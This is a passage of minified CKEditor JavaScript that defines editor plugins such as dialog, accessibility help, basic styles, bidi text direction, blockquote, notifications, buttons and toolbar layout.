b)},this,0,1)}CKEDITOR.skin.loadPart("dialog");return c}})}(),CKEDITOR.plugins.add("dialog",{requires:"dialogui",init:function(a){a.on("doubleclick",function(d){d.data.dialog&&a.openDialog(d.data.dialog)},null,null,999)}}),function(){CKEDITOR.plugins.add("a11yhelp",{requires:"dialog",availableLangs:{af:1,ar:1,az:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-au":1,"en-gb":1,eo:1,es:1,"es-mx":1,et:1,eu:1,fa:1,fi:1,fo:1,fr:1,"fr-ca":1,gl:1,gu:1,he:1,hi:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,
ku:1,lt:1,lv:1,mk:1,mn:1,nb:1,nl:1,no:1,oc:1,pl:1,pt:1,"pt-br":1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,sr:1,"sr-latn":1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},init:function(a){var d=this;a.addCommand("a11yHelp",{exec:function(){var c=a.langCode,c=d.availableLangs[c]?c:d.availableLangs[c.replace(/-.*/,"")]?c.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(d.path+"dialogs/lang/"+c+".js"),function(){a.lang.a11yhelp=d.langEntries[c];a.openDialog("a11yHelp")})},modes:{wysiwyg:1,source:1},
readOnly:1,canUndo:!1});a.setKeystroke(CKEDITOR.ALT+48,"a11yHelp");CKEDITOR.dialog.add("a11yHelp",this.path+"dialogs/a11yhelp.js");a.on("ariaEditorHelpLabel",function(c){c.data.label=a.lang.common.editorHelp})}})}(),CKEDITOR.plugins.add("about",{requires:"dialog",init:function(a){var d=a.addCommand("about",new CKEDITOR.dialogCommand("about"));d.modes={wysiwyg:1,source:1};d.canUndo=!1;d.readOnly=1;a.ui.addButton&&a.ui.addButton("About",{label:a.lang.about.dlgTitle,command:"about",toolbar:"about"});
CKEDITOR.dialog.add("about",this.path+"dialogs/about.js")}}),CKEDITOR.plugins.add("basicstyles",{init:function(a){var d=0,c=function(c,e,g,m){if(m){m=new CKEDITOR.style(m);var f=b[g];f.unshift(m);a.attachStyleStateChange(m,function(b){!a.readOnly&&a.getCommand(g).setState(b)});a.addCommand(g,new CKEDITOR.styleCommand(m,{contentForms:f}));a.ui.addButton&&a.ui.addButton(c,{label:e,command:g,toolbar:"basicstyles,"+(d+=10)})}},b={bold:["strong","b",["span",function(a){a=a.styles["font-weight"];return"bold"==
a||700<=+a}]],italic:["em","i",["span",function(a){return"italic"==a.styles["font-style"]}]],underline:["u",["span",function(a){return"underline"==a.styles["text-decoration"]}]],strike:["s","strike",["span",function(a){return"line-through"==a.styles["text-decoration"]}]],subscript:["sub"],superscript:["sup"]},g=a.config,l=a.lang.basicstyles;c("Bold",l.bold,"bold",g.coreStyles_bold);c("Italic",l.italic,"italic",g.coreStyles_italic);c("Underline",l.underline,"underline",g.coreStyles_underline);c("Strike",
l.strike,"strike",g.coreStyles_strike);c("Subscript",l.subscript,"subscript",g.coreStyles_subscript);c("Superscript",l.superscript,"superscript",g.coreStyles_superscript);a.setKeystroke([[CKEDITOR.CTRL+66,"bold"],[CKEDITOR.CTRL+73,"italic"],[CKEDITOR.CTRL+85,"underline"]])}}),CKEDITOR.config.coreStyles_bold={element:"strong",overrides:"b"},CKEDITOR.config.coreStyles_italic={element:"em",overrides:"i"},CKEDITOR.config.coreStyles_underline={element:"u"},CKEDITOR.config.coreStyles_strike={element:"s",
overrides:"strike"},CKEDITOR.config.coreStyles_subscript={element:"sub"},CKEDITOR.config.coreStyles_superscript={element:"sup"},function(){function a(a,b,c,e){if(!a.isReadOnly()&&!a.equals(c.editable())){CKEDITOR.dom.element.setMarker(e,a,"bidi_processed",1);e=a;for(var g=c.editable();(e=e.getParent())&&!e.equals(g);)if(e.getCustomData("bidi_processed")){a.removeStyle("direction");a.removeAttribute("dir");return}e="useComputedState"in c.config?c.config.useComputedState:1;(e?a.getComputedStyle("direction"):
a.getStyle("direction")||a.hasAttribute("dir"))!=b&&(a.removeStyle("direction"),e?(a.removeAttribute("dir"),b!=a.getComputedStyle("direction")&&a.setAttribute("dir",b)):a.setAttribute("dir",b),c.forceNextSelectionCheck())}}function d(a,b,c){var e=a.getCommonAncestor(!1,!0);a=a.clone();a.enlarge(c==CKEDITOR.ENTER_BR?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);if(a.checkBoundaryOfElement(e,CKEDITOR.START)&&a.checkBoundaryOfElement(e,CKEDITOR.END)){for(var g;e&&e.type==CKEDITOR.NODE_ELEMENT&&
(g=e.getParent())&&1==g.getChildCount()&&!(e.getName()in b);)e=g;return e.type==CKEDITOR.NODE_ELEMENT&&e.getName()in b&&e}}function c(b){return{context:"p",allowedContent:{"h1 h2 h3 h4 h5 h6 table ul ol blockquote div tr p div li td":{propertiesOnly:!0,attributes:"dir"}},requiredContent:"p[dir]",refresh:function(a,b){var c=a.config.useComputedState,f,c=void 0===c||c;if(!c){f=b.lastElement;for(var e=a.editable();f&&!(f.getName()in k||f.equals(e));){var g=f.getParent();if(!g)break;f=g}}f=f||b.block||
b.blockLimit;f.equals(a.editable())&&(e=a.getSelection().getRanges()[0].getEnclosedNode())&&e.type==CKEDITOR.NODE_ELEMENT&&(f=e);f&&(c=c?f.getComputedStyle("direction"):f.getStyle("direction")||f.getAttribute("dir"),a.getCommand("bidirtl").setState("rtl"==c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),a.getCommand("bidiltr").setState("ltr"==c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF));c=(b.block||b.blockLimit||a.editable()).getDirection(1);c!=(a._.selDir||a.lang.dir)&&(a._.selDir=c,a.fire("contentDirChanged",
c))},exec:function(c){var e=c.getSelection(),h=c.config.enterMode,k=e.getRanges();if(k&&k.length){for(var m={},t=e.createBookmarks(),k=k.createIterator(),x,r=0;x=k.getNextRange(1);){var B=x.getEnclosedNode();B&&(!B||B.type==CKEDITOR.NODE_ELEMENT&&B.getName()in l)||(B=d(x,g,h));B&&a(B,b,c,m);var u=new CKEDITOR.dom.walker(x),A=t[r].startNode,C=t[r++].endNode;u.evaluator=function(a){var b=h==CKEDITOR.ENTER_P?"p":"div",c;if(c=(a?a.type==CKEDITOR.NODE_ELEMENT:!1)&&a.getName()in g){if(b=a.is(b))b=(b=a.getParent())?
b.type==CKEDITOR.NODE_ELEMENT:!1;c=!(b&&a.getParent().is("blockquote"))}return!!(c&&a.getPosition(A)&CKEDITOR.POSITION_FOLLOWING&&(a.getPosition(C)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_CONTAINS)==CKEDITOR.POSITION_PRECEDING)};for(;B=u.next();)a(B,b,c,m);x=x.createIterator();for(x.enlargeBr=h!=CKEDITOR.ENTER_BR;B=x.getNextParagraph(h==CKEDITOR.ENTER_P?"p":"div");)a(B,b,c,m)}CKEDITOR.dom.element.clearAllMarkers(m);c.forceNextSelectionCheck();e.selectBookmarks(t);c.focus()}}}}function b(a){var b=
a==e.setAttribute,c=a==e.removeAttribute,g=/\bdirection\s*:\s*(.*?)\s*(:?$|;)/;return function(e,d){if(!this.isReadOnly()){var h;if(h=e==(b||c?"dir":"direction")||"style"==e&&(c||g.test(d))){a:{h=this;for(var k=h.getDocument().getBody().getParent();h;){if(h.equals(k)){h=!1;break a}h=h.getParent()}h=!0}h=!h}if(h&&(h=this.getDirection(1),k=a.apply(this,arguments),h!=this.getDirection(1)))return this.getDocument().fire("dirChanged",this),k}return a.apply(this,arguments)}}var g={table:1,ul:1,ol:1,blockquote:1,
div:1},l={},k={};CKEDITOR.tools.extend(l,g,{tr:1,p:1,div:1,li:1});CKEDITOR.tools.extend(k,l,{td:1});CKEDITOR.plugins.add("bidi",{init:function(a){function b(c,e,g,d,h){a.addCommand(g,new CKEDITOR.command(a,d));a.ui.addButton&&a.ui.addButton(c,{label:e,command:g,toolbar:"bidi,"+h})}if(!a.blockless){var e=a.lang.bidi;b("BidiLtr",e.ltr,"bidiltr",c("ltr"),10);b("BidiRtl",e.rtl,"bidirtl",c("rtl"),20);a.on("contentDom",function(){a.document.on("dirChanged",function(b){a.fire("dirChanged",{node:b.data,dir:b.data.getDirection(1)})})});
a.on("contentDirChanged",function(b){b=(a.lang.dir!=b.data?"add":"remove")+"Class";var c=a.ui.space(a.config.toolbarLocation);if(c)c[b]("cke_mixed_dir_content")})}}});for(var e=CKEDITOR.dom.element.prototype,h=["setStyle","removeStyle","setAttribute","removeAttribute"],m=0;m<h.length;m++)e[h[m]]=CKEDITOR.tools.override(e[h[m]],b)}(),function(){var a={exec:function(a){var c=a.getCommand("blockquote").state,b=a.getSelection(),g=b&&b.getRanges()[0];if(g){var l=b.createBookmarks();if(CKEDITOR.env.ie){var k=
l[0].startNode,e=l[0].endNode,h;if(k&&"blockquote"==k.getParent().getName())for(h=k;h=h.getNext();)if(h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary()){k.move(h,!0);break}if(e&&"blockquote"==e.getParent().getName())for(h=e;h=h.getPrevious();)if(h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary()){e.move(h);break}}var m=g.createIterator();m.enlargeBr=a.config.enterMode!=CKEDITOR.ENTER_BR;if(c==CKEDITOR.TRISTATE_OFF){for(k=[];c=m.getNextParagraph();)k.push(c);1>k.length&&(c=a.document.createElement(a.config.enterMode==
CKEDITOR.ENTER_P?"p":"div"),e=l.shift(),g.insertNode(c),c.append(new CKEDITOR.dom.text("﻿",a.document)),g.moveToBookmark(e),g.selectNodeContents(c),g.collapse(!0),e=g.createBookmark(),k.push(c),l.unshift(e));h=k[0].getParent();g=[];for(e=0;e<k.length;e++)c=k[e],h=h.getCommonAncestor(c.getParent());for(c={table:1,tbody:1,tr:1,ol:1,ul:1};c[h.getName()];)h=h.getParent();for(e=null;0<k.length;){for(c=k.shift();!c.getParent().equals(h);)c=c.getParent();c.equals(e)||g.push(c);e=c}for(;0<g.length;)if(c=
g.shift(),"blockquote"==c.getName()){for(e=new CKEDITOR.dom.documentFragment(a.document);c.getFirst();)e.append(c.getFirst().remove()),k.push(e.getLast());e.replace(c)}else k.push(c);g=a.document.createElement("blockquote");for(g.insertBefore(k[0]);0<k.length;)c=k.shift(),g.append(c)}else if(c==CKEDITOR.TRISTATE_ON){e=[];for(h={};c=m.getNextParagraph();){for(k=g=null;c.getParent();){if("blockquote"==c.getParent().getName()){g=c.getParent();k=c;break}c=c.getParent()}g&&k&&!k.getCustomData("blockquote_moveout")&&
(e.push(k),CKEDITOR.dom.element.setMarker(h,k,"blockquote_moveout",!0))}CKEDITOR.dom.element.clearAllMarkers(h);c=[];k=[];for(h={};0<e.length;)m=e.shift(),g=m.getParent(),m.getPrevious()?m.getNext()?(m.breakParent(m.getParent()),k.push(m.getNext())):m.remove().insertAfter(g):m.remove().insertBefore(g),g.getCustomData("blockquote_processed")||(k.push(g),CKEDITOR.dom.element.setMarker(h,g,"blockquote_processed",!0)),c.push(m);CKEDITOR.dom.element.clearAllMarkers(h);for(e=k.length-1;0<=e;e--){g=k[e];
a:{h=g;for(var m=0,f=h.getChildCount(),n=void 0;m<f&&(n=h.getChild(m));m++)if(n.type==CKEDITOR.NODE_ELEMENT&&n.isBlockBoundary()){h=!1;break a}h=!0}h&&g.remove()}if(a.config.enterMode==CKEDITOR.ENTER_BR)for(g=!0;c.length;)if(m=c.shift(),"div"==m.getName()){e=new CKEDITOR.dom.documentFragment(a.document);!g||!m.getPrevious()||m.getPrevious().type==CKEDITOR.NODE_ELEMENT&&m.getPrevious().isBlockBoundary()||e.append(a.document.createElement("br"));for(g=m.getNext()&&!(m.getNext().type==CKEDITOR.NODE_ELEMENT&&
m.getNext().isBlockBoundary());m.getFirst();)m.getFirst().remove().appendTo(e);g&&e.append(a.document.createElement("br"));e.replace(m);g=!1}}b.selectBookmarks(l);a.focus()}},refresh:function(a,c){this.setState(a.elementPath(c.block||c.blockLimit).contains("blockquote",1)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)},context:"blockquote",allowedContent:"blockquote",requiredContent:"blockquote"};CKEDITOR.plugins.add("blockquote",{init:function(d){d.blockless||(d.addCommand("blockquote",a),d.ui.addButton&&
d.ui.addButton("Blockquote",{label:d.lang.blockquote.toolbar,command:"blockquote",toolbar:"blocks,10"}))}})}(),"use strict",function(){function a(a,b){CKEDITOR.tools.extend(this,b,{editor:a,id:"cke-"+CKEDITOR.tools.getUniqueId(),area:a._.notificationArea});b.type||(this.type="info");this.element=this._createElement();a.plugins.clipboard&&CKEDITOR.plugins.clipboard.preventDefaultDropOnElement(this.element)}function d(a){var b=this;this.editor=a;this.notifications=[];this.element=this._createElement();
this._uiBuffer=CKEDITOR.tools.eventsBuffer(10,this._layout,this);this._changeBuffer=CKEDITOR.tools.eventsBuffer(500,this._layout,this);a.on("destroy",function(){b._removeListeners();b.element.remove()})}CKEDITOR.plugins.add("notification",{init:function(a){function b(a){var b=new CKEDITOR.dom.element("div");b.setStyles({position:"fixed","margin-left":"-9999px"});b.setAttributes({"aria-live":"assertive","aria-atomic":"true"});b.setText(a);CKEDITOR.document.getBody().append(b);setTimeout(function(){b.remove()},
100)}a._.notificationArea=new d(a);a.showNotification=function(b,d,k){var e,h;"progress"==d?e=k:h=k;b=new CKEDITOR.plugins.notification(a,{message:b,type:d,progress:e,duration:h});b.show();return b};a.on("key",function(g){if(27==g.data.keyCode){var d=a._.notificationArea.notifications;d.length&&(b(a.lang.notification.closed),d[d.length-1].hide(),g.cancel())}})}});a.prototype={show:function(){!1!==this.editor.fire("notificationShow",{notification:this})&&(this.area.add(this),this._hideAfterTimeout())},
update:function(a){var b=!0;!1===this.editor.fire("notificationUpdate",{notification:this,options:a})&&(b=!1);var g=this.element,d=g.findOne(".cke_notification_message"),k=g.findOne(".cke_notification_progress"),e=a.type;g.removeAttribute("role");a.progress&&"progress"!=this.type&&(e="progress");e&&(g.removeClass(this._getClass()),g.removeAttribute("aria-label"),this.type=e,g.addClass(this._getClass()),g.setAttribute("aria-label",this.type),"progress"!=this.type||k?"progress"!=this.type&&k&&k.remove():
(k=this._createProgressElement(),k.insertBefore(d)));void 0!==a.message&&(this.message=a.message,d.setHtml(this.message));void 0!==a.progress&&(this.progress=a.progress,k&&k.setStyle("width",this._getPercentageProgress()));b&&a.important&&(g.setAttribute("role","alert"),this.isVisible()||this.area.add(this));this.duration=a.duration;this._hideAfterTimeout()},hide:function(){!1!==this.editor.fire("notificationHide",{notification:this})&&this.area.remove(this)},isVisible:function(){return 0<=CKEDITOR.tools.indexOf(this.area.notifications,
this)},_createElement:function(){var a=this,b,g,d=this.editor.lang.common.close;b=new CKEDITOR.dom.element("div");b.addClass("cke_notification");b.addClass(this._getClass());b.setAttributes({id:this.id,role:"alert","aria-label":this.type});"progress"==this.type&&b.append(this._createProgressElement());g=new CKEDITOR.dom.element("p");g.addClass("cke_notification_message");g.setHtml(this.message);b.append(g);g=CKEDITOR.dom.element.createFromHtml('\x3ca class\x3d"cke_notification_close" href\x3d"javascript:void(0)" title\x3d"'+
d+'" role\x3d"button" tabindex\x3d"-1"\x3e\x3cspan class\x3d"cke_label"\x3eX\x3c/span\x3e\x3c/a\x3e');b.append(g);g.on("click",function(){a.editor.focus();a.hide()});return b},_getClass:function(){return"progress"==this.type?"cke_notification_info":"cke_notification_"+this.type},_createProgressElement:function(){var a=new CKEDITOR.dom.element("span");a.addClass("cke_notification_progress");a.setStyle("width",this._getPercentageProgress());return a},_getPercentageProgress:function(){return Math.round(100*
(this.progress||0))+"%"},_hideAfterTimeout:function(){var a=this,b;this._hideTimeoutId&&clearTimeout(this._hideTimeoutId);if("number"==typeof this.duration)b=this.duration;else if("info"==this.type||"success"==this.type)b="number"==typeof this.editor.config.notification_duration?this.editor.config.notification_duration:5E3;b&&(a._hideTimeoutId=setTimeout(function(){a.hide()},b))}};d.prototype={add:function(a){this.notifications.push(a);this.element.append(a.element);1==this.element.getChildCount()&&
(CKEDITOR.document.getBody().append(this.element),this._attachListeners());this._layout()},remove:function(a){var b=CKEDITOR.tools.indexOf(this.notifications,a);0>b||(this.notifications.splice(b,1),a.element.remove(),this.element.getChildCount()||(this._removeListeners(),this.element.remove()))},_createElement:function(){var a=this.editor,b=a.config,g=new CKEDITOR.dom.element("div");g.addClass("cke_notifications_area");g.setAttribute("id","cke_notifications_area_"+a.name);g.setStyle("z-index",b.baseFloatZIndex-
2);return g},_attachListeners:function(){var a=CKEDITOR.document.getWindow(),b=this.editor;a.on("scroll",this._uiBuffer.input);a.on("resize",this._uiBuffer.input);b.on("change",this._changeBuffer.input);b.on("floatingSpaceLayout",this._layout,this,null,20);b.on("blur",this._layout,this,null,20)},_removeListeners:function(){var a=CKEDITOR.document.getWindow(),b=this.editor;a.removeListener("scroll",this._uiBuffer.input);a.removeListener("resize",this._uiBuffer.input);b.removeListener("change",this._changeBuffer.input);
b.removeListener("floatingSpaceLayout",this._layout);b.removeListener("blur",this._layout)},_layout:function(){function a(){b.setStyle("left",x(r+d.width-n-p))}var b=this.element,g=this.editor,d=g.ui.contentsElement.getClientRect(),k=g.ui.contentsElement.getDocumentPosition(),e,h,m=b.getClientRect(),f,n=this._notificationWidth,p=this._notificationMargin;f=CKEDITOR.document.getWindow();var q=f.getScrollPosition(),w=f.getViewPaneSize(),v=CKEDITOR.document.getBody(),t=v.getDocumentPosition(),x=CKEDITOR.tools.cssLength;
n&&p||(f=this.element.getChild(0),n=this._notificationWidth=f.getClientRect().width,p=this._notificationMargin=parseInt(f.getComputedStyle("margin-left"),10)+parseInt(f.getComputedStyle("margin-right"),10));g.toolbar&&(e=g.ui.space("top"),h=e.getClientRect());e&&e.isVisible()&&h.bottom>d.top&&h.bottom<d.bottom-m.height?b.setStyles({position:"fixed",top:x(h.bottom)}):0<d.top?b.setStyles({position:"absolute",top:x(k.y)}):k.y+d.height-m.height>q.y?b.setStyles({position:"fixed",top:0}):b.setStyles({position:"absolute",
top:x(k.y+d.height-m.height)});var r="fixed"==b.getStyle("position")?d.left:"static"!=v.getComputedStyle("position")?k.x-t.x:k.x;d.width<n+p?k.x+n+p>q.x+w.width?a():b.setStyle("left",x(r)):k.x+n+p>q.x+w.width?b.setStyle("left",x(r)):k.x+d.width/2+n/2+p>q.x+w.width?b.setStyle("left",x(r-k.x+q.x+w.width-n-p)):0>d.left+d.width-n-p?a():0>d.left+d.width/2-n/2?b.setStyle("left",x(r-k.x+q.x)):b.setStyle("left",x(r+d.width/2-n/2-p/2))}};CKEDITOR.plugins.notification=a}(),function(){var a='\x3ca id\x3d"{id}" class\x3d"cke_button cke_button__{name} cke_button_{state} {cls}"'+
(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' title\x3d"{title}" tabindex\x3d"-1" hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasArrow}" aria-disabled\x3d"{ariaDisabled}"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(a+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+
(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{style}"'),a=a+'\x3e\x26nbsp;\x3c/span\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_button_label cke_button__{name}_label" aria-hidden\x3d"false"\x3e{label}\x3c/span\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_button_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e{arrowHtml}\x3c/a\x3e',
d=CKEDITOR.addTemplate("buttonArrow",'\x3cspan class\x3d"cke_button_arrow"\x3e'+(CKEDITOR.env.hc?"\x26#9660;":"")+"\x3c/span\x3e"),c=CKEDITOR.addTemplate("button",a);CKEDITOR.plugins.add("button",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_BUTTON,CKEDITOR.ui.button.handler)}});CKEDITOR.UI_BUTTON="button";CKEDITOR.ui.button=function(a){CKEDITOR.tools.extend(this,a,{title:a.label,click:a.click||function(c){c.execCommand(a.command)}});this._={}};CKEDITOR.ui.button.handler={create:function(a){return new CKEDITOR.ui.button(a)}};
CKEDITOR.ui.button.prototype={render:function(a,g){function l(){var c=a.mode;c&&(c=this.modes[c]?void 0!==k[c]?k[c]:CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,c=a.readOnly&&!this.readOnly?CKEDITOR.TRISTATE_DISABLED:c,this.setState(c),this.refresh&&this.refresh())}var k=null,e=CKEDITOR.env,h=this._.id=CKEDITOR.tools.getNextId(),m="",f=this.command,n,p,q;this._.editor=a;var w={id:h,button:this,editor:a,focus:function(){CKEDITOR.document.getById(h).focus()},execute:function(){this.button.click(a)},
attach:function(a){this.button.attach(a)}},v=CKEDITOR.tools.addFunction(function(a){if(w.onkey)return a=new CKEDITOR.dom.event(a),!1!==w.onkey(w,a.getKeystroke())}),t=CKEDITOR.tools.addFunction(function(a){var b;w.onfocus&&(b=!1!==w.onfocus(w,new CKEDITOR.dom.event(a)));return b}),x=0;w.clickFn=n=CKEDITOR.tools.addFunction(function(){x&&(a.unlockSelection(1),x=0);w.execute();e.iOS&&a.focus()});this.modes?(k={},a.on("beforeModeUnload",function(){a.mode&&this._.state!=CKEDITOR.TRISTATE_DISABLED&&(k[a.mode]=
this._.state)},this),a.on("activeFilterChange",l,this),a.on("mode",l,this),!this.readOnly&&a.on("readOnly",l,this)):f&&(f=a.getCommand(f))&&(f.on("state",function(){this.setState(f.state)},this),m+=f.state==CKEDITOR.TRISTATE_ON?"on":f.state==CKEDITOR.TRISTATE_DISABLED?"disabled":"off");var r;if(this.directional)a.on("contentDirChanged",function(c){var f=CKEDITOR.document.getById(this._.id),e=f.getFirst();c=c.data;c!=a.lang.dir?f.addClass("cke_"+c):f.removeClass("cke_ltr").removeClass("cke_rtl");e.setAttribute("style",
CKEDITOR.skin.getIconStyle(r,"rtl"==c,this.icon,this.iconOffset))},this);f?(p=a.getCommandKeystroke(f))&&(q=CKEDITOR.tools.keystrokeToString(a.lang.common.keyboard,p)):m+="off";p=this.name||this.command;var B=null,u=this.icon;r=p;this.icon&&!/\./.test(this.icon)?(r=this.icon,u=null):(this.icon&&(B=this.icon),CKEDITOR.env.hidpi&&this.iconHiDpi&&(B=this.iconHiDpi));B?(CKEDITOR.skin.addIcon(B,B),u=null):B=r;m={id:h,name:p,iconName:r,label:this.label,cls:this.className||"",state:m,ariaDisabled:"disabled"==
m?"true":"false",title:this.title+(q?" ("+q.display+")":""),ariaShortcut:q?a.lang.common.keyboardShortcut+" "+q.aria:"",titleJs:e.gecko&&!e.hc?"":(this.title||"").replace("'",""),hasArrow:this.hasArrow?"true":"false",keydownFn:v,focusFn:t,clickFn:n,style:CKEDITOR.skin.getIconStyle(B,"rtl"==a.lang.dir,u,this.iconOffset),arrowHtml:this.hasArrow?d.output():""};c.output(m,g);if(this.onRender)this.onRender();return w},setState:function(a){if(this._.state==a)return!1;this._.state=a;var c=CKEDITOR.document.getById(this._.id);
return c?(c.setState(a,"cke_button"),a==CKEDITOR.TRISTATE_DISABLED?c.setAttribute("aria-disabled",!0):c.removeAttribute("aria-disabled"),this.hasArrow?(a=a==CKEDITOR.TRISTATE_ON?this._.editor.lang.button.selectedLabel.replace(/%1/g,this.label):this.label,CKEDITOR.document.getById(this._.id+"_label").setText(a)):a==CKEDITOR.TRISTATE_ON?c.setAttribute("aria-pressed",!0):c.removeAttribute("aria-pressed"),!0):!1},getState:function(){return this._.state},toFeature:function(a){if(this._.feature)return this._.feature;
var c=this;this.allowedContent||this.requiredContent||!this.command||(c=a.getCommand(this.command)||c);return this._.feature=c}};CKEDITOR.ui.prototype.addButton=function(a,c){this.add(a,CKEDITOR.UI_BUTTON,c)}}(),function(){function a(a){function b(){for(var f=c(),h=CKEDITOR.tools.clone(a.config.toolbarGroups)||d(a),m=0;m<h.length;m++){var l=h[m];if("/"!=l){"string"==typeof l&&(l=h[m]={name:l});var v,t=l.groups;if(t)for(var x=0;x<t.length;x++)v=t[x],(v=f[v])&&e(l,v);(v=f[l.name])&&e(l,v)}}return h}
function c(){var b={},f,e,d;for(f in a.ui.items)e=a.ui.items[f],d=e.toolbar||"others",d=d.split(","),e=d[0],d=parseInt(d[1]||-1,10),b[e]||(b[e]=[]),b[e].push({name:f,order:d});for(e in b)b[e]=b[e].sort(function(a,b){return a.order==b.order?0:0>b.order?-1:0>a.order?1:a.order<b.order?-1:1});return b}function e(b,c){if(c.length){b.items?b.items.push(a.ui.create("-")):b.items=[];for(var f;f=c.shift();)f="string"==typeof f?f:f.name,m&&-1!=CKEDITOR.tools.indexOf(m,f)||(f=a.ui.create(f))&&a.addFeature(f)&&
b.items.push(f)}}function h(a){var b=[],c,f,g;for(c=0;c<a.length;++c)f=a[c],g={},"/"==f?b.push(f):CKEDITOR.tools.isArray(f)?(e(g,CKEDITOR.tools.clone(f)),b.push(g)):f.items&&(e(g,CKEDITOR.tools.clone(f.items)),g.name=f.name,b.push(g));return b}var m=a.config.removeButtons,m=m&&m.split(","),f=a.config.toolbar;"string"==typeof f&&(f=a.config["toolbar_"+f]);return a.toolbar=f?h(f):b()}function d(a){return a._.toolbarGroups||(a._.toolbarGroups=[{name:"document",groups:["mode","document","doctools"]},
{name:"clipboard",groups:["clipboard","undo"]},{name:"editing",groups:["find","selection","spellchecker"]},{name:"forms"},"/",{name:"basicstyles",groups:["basicstyles","cleanup"]},{name:"paragraph",groups:["list","indent","blocks","align","bidi"]},{name:"links"},{name:"insert"},"/",{name:"styles"},{name:"colors"},{name:"tools"},{name:"others"},{name:"about"}])}var c=function(){this.toolbars=[];this.focusCommandExecuted=!1};c.prototype.focus=function(){for(var a=0,b;b=this.toolbars[a++];)for(var c=
0,e;e=b.items[c++];)if(e.focus){e.focus();return}};var b={modes:{wysiwyg:1,source:1},readOnly:1,exec:function(a){a.toolbox&&(a.toolbox.focusCommandExecuted=!0,CKEDITOR.env.ie||CKEDITOR.env.air?setTimeout(function(){a.toolbox.focus()},100):a.toolbox.focus())}};CKEDITOR.plugins.add("toolbar",{requires:"button",init:function(g){var d,k=function(a,b){var c,f="rtl"==g.lang.dir,n=g.config.toolbarGroupCycling,p=f?37:39,f=f?39:37,n=void 0===n||n;switch(b){case 9:case CKEDITOR.SHIFT+9:for(;!c||!c.items.length;)if(c=
9==b?(c?c.next:a.toolbar.next)||g.toolbox.toolbars[0]:(c?c.previous:a.toolbar.previous)||g.toolbox.toolbars[g.toolbox.toolbars.length-1],c.items.length)for(a=c.items[d?c.items.length-1:0];a&&!a.focus;)(a=d?a.previous:a.next)||(c=0);a&&a.focus();return!1;case p:c=a;do c=c.next,!c&&n&&(c=a.toolbar.items[0]);while(c&&!c.focus);c?c.focus():k(a,9);return!1;case 40:return a.button&&a.button.hasArrow?a.execute():k(a,40==b?p:f),!1;case f:case 38:c=a;do c=c.previous,!c&&n&&(c=a.toolbar.items[a.toolbar.items.length-
1]);while(c&&!c.focus);c?c.focus():(d=1,k(a,CKEDITOR.SHIFT+9),d=0);return!1;case 27:return g.focus(),!1;case 13:case 32:return a.execute(),!1}return!0};g.on("uiSpace",function(b){if(b.data.space==g.config.toolbarLocation){b.removeListener();g.toolbox=new c;var d=CKEDITOR.tools.getNextId(),m=['\x3cspan id\x3d"',d,'" class\x3d"cke_voice_label"\x3e',g.lang.toolbar.toolbars,"\x3c/span\x3e",'\x3cspan id\x3d"'+g.ui.spaceId("toolbox")+'" class\x3d"cke_toolbox" role\x3d"group" aria-labelledby\x3d"',d,'" onmousedown\x3d"return false;"\x3e'],
d=!1!==g.config.toolbarStartupExpanded,f,l;g.config.toolbarCanCollapse&&g.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&m.push('\x3cspan class\x3d"cke_toolbox_main"'+(d?"\x3e":' style\x3d"display:none"\x3e'));for(var p=g.toolbox.toolbars,q=a(g),w=q.length,v=0;v<w;v++){var t,x=0,r,B=q[v],u="/"!==B&&("/"===q[v+1]||v==w-1),A;if(B)if(f&&(m.push("\x3c/span\x3e"),l=f=0),"/"===B)m.push('\x3cspan class\x3d"cke_toolbar_break"\x3e\x3c/span\x3e');else{A=B.items||B;for(var C=0;C<A.length;C++){var y=A[C],z;if(y){var F=
function(a){a=a.render(g,m);D=x.items.push(a)-1;0<D&&(a.previous=x.items[D-1],a.previous.next=a);a.toolbar=x;a.onkey=k;a.onfocus=function(){g.toolbox.focusCommandExecuted||g.focus()}};if(y.type==CKEDITOR.UI_SEPARATOR)l=f&&y;else{z=!1!==y.canGroup;if(!x){t=CKEDITOR.tools.getNextId();x={id:t,items:[]};r=B.name&&(g.lang.toolbar.toolbarGroups[B.name]||B.name);m.push('\x3cspan id\x3d"',t,'" class\x3d"cke_toolbar'+(u?' cke_toolbar_last"':'"'),r?' aria-labelledby\x3d"'+t+'_label"':"",' role\x3d"toolbar"\x3e');
